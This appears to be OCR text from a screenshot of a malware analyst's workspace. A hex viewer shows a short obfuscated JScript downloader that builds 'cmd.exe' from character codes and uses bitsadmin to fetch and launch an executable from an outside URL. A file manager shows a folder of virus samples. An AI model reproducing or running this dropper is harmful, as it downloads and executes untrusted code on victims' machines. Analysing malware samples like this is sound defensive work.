 Hiew: 44dcace0cfa9c0f6be1965841bc11410
44dcace0cfa9c0f6be1965841bc11410 RO -------- 0 00000000?Hiew 8.40 (c)SEN
var lildz = new ActiveXObject("shell.application");
?var am = String.fromCharCode( 99,109,100,46,101)
?var kk = " h^t^tp://www.sinakhat^ibi.c^om/121016.e^xe %appdata%\keos.exe &start %appdata%\keos.exe"
?lildz.ShellExecute (am+"xe"," /c bitsadmin /tr^an^sfer my^job /do^wnload /prio^rity hi^gh"+kk, '', 'open',0);
1Help 2Wrap 3 4Mode 5Goto 6LnFeed 7Search 8Table 9Files 10Quit 11Hem 12 ????????????????????????
帮助(H)
\ ..
* ▼
扩展名 大小 日期 属性
<DIR> 2019/12/07 17:14 ----
<DIR> 2024/02/01 18:11 r---
<DIR> 2023/08/10 19:15 r---
<DIR> 2023/08/10 19:10 r---
<DIR> 2024/01/31 17:18 ----
ew
选中 0 KB / 1,115 KB，0 / 6 个文件
选中 0 KB / 0 KB，0 / 0 个文件，0 / 5 个文件夹
c:\Users\17034\Desktop\病毒样本（解压密码：infected） >
F3 查看 F4 编辑 F5 复制 F6 重命名/移动 F7 新建文件夹 F8 删除 Alt+F4 退出